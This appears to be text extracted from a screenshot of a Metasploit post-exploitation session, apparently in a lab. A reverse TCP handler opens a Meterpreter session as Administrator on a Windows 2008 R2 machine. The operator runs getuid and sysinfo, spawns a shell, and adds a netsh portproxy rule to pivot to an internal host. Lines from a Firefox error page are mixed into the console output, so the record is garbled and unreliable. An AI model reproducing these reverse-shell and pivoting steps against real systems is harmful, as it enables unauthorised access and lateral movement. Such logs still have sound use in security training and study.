 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.112.216:4444
[*] Sending stage (200774 bytes) to 192.168.112.249
[*] Meterpreter session 1 opened (192.168.112.216:4444 → 192.168.112.249:49170) at 2024-01-15 11:43:39 +0800
meterpreter > getuid
Server username: WIN-O4M7BCLGOJH\Administrator
Firefox can't establish a connection to the server at 127.0.0.1:8888.
meterpreter > sysinfo
Computer : WIN-O4M7BCLGOJH
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
temporarily unavailable or too busy. Try again in a few moments
Architecture : x64
System Language : zh_CN
If you are unable to load any pages, check your computer's network connection
Domain : WORKGROUP
Logged On Users : 1
If your computer or network is protected by a firewall or proxy, make sure that Firefox
Web.
Meterpreter : x64/windows
meterpreter >
meterpreter >
meterpreter > shell
Process 556 created.
annel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Tools>netsh interface portproxy add v4tov4 listenport=8888 connectaddress=10.10.10.180 connectport=80
netsh interface portproxy add v4tov4 listenport=8888 connectaddress=10.10.10.180 connectport=80
C:\Tools>